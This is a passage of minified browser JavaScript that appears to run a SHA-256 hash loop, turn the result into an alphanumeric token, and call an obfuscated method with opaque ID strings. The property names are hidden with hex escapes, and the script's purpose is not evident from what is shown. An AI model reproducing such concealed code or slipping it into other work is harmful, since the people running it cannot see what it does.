S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "Fjteeugkj82mxhaUsDAg7N", "1452", "1", "2", "ptg2l");